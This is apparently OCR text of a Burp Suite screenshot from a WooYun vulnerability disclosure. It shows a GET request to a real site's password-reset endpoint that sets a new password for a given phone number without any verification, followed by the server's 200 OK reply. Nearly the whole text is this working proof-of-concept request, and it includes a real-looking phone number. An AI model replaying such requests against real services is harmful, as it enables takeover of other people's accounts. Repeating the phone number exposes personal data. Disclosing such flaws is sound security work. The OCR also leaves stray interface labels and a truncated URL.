 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http:/
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/account/resetpwdrecordnew/?phoneNumber=18811157951&password1=a1
11111&password2=a111111 HTTP/1.1
Host: open.baojia.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://open.baojia.com/account/resetpwd/
Cookie: baojia_member_place_cityid=1;
baojia_member_place_city_name=%E5%8C%97%E4%BA%AC;
baojia_member_place_city_pyname=beijing;
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Sat, 13 Jun 2015 08:55:02 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 1
Connection: keep-alive
2
www.wooyun.org